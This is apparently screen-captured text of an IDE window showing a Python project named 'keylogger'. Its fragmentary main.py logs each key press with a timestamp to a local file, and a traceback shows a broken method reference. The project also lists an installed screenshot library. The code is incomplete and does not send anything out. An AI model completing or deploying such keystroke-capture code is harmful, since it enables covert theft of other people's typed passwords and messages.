 File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main.py main
1: Project
7: Structure
2: Favorites
Project
keylogger C:\Users\YOGI\keylogger
logs
venv library root
main.py
External Libraries
Scratches and Consoles
main.py
1 3 4
5 import time
6
7
8 class IntervalTimer(Timer):
9 def run(self):
10 while not self.finished.wait(self.interval):
11 self.function(*self.args, **self.kwargs)
12
13
14 class Monitor:
15 def _on_press(self, k):
16 with open('./logs/keylogs/logs.txt', 'a') as f:
17 f.write('{}\t{}\t'.format(k, time.time()))
18
19 def _buildlogs(self):
20 if not os.path.exists('./logs'):
21 os.mkdir('./logs')
22 os.mkdir('/logs/keylogs')
Monitor _keylogger() with Listener(on_press=self._on...
Run: main
Traceback (most recent call last):
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 932, in _bootstrap_inner
self.run()
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 870, in run
self._target(*self._args, **self._kwargs)
File "C:/Users/YOGI/keylogger/main.py", line 26, in _keylogger
with Listener(on_press=self.on_press) as listener:
AttributeError: 'Monitor' object has no attribute 'on_press'
4: Run 6: Problems Terminal Python Console TODO 9+ Event Log
Packages installed successfully: Installed packages: 'mss' (today 11:41 AM) 26:48 CRLF UTF-8 4 spaces Python 3.8 (keylogger)
ENG 12:49 PM